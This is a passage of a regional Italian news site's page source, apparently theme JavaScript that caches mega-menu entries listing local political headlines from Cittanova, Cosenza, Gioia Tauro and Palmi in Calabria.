td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a 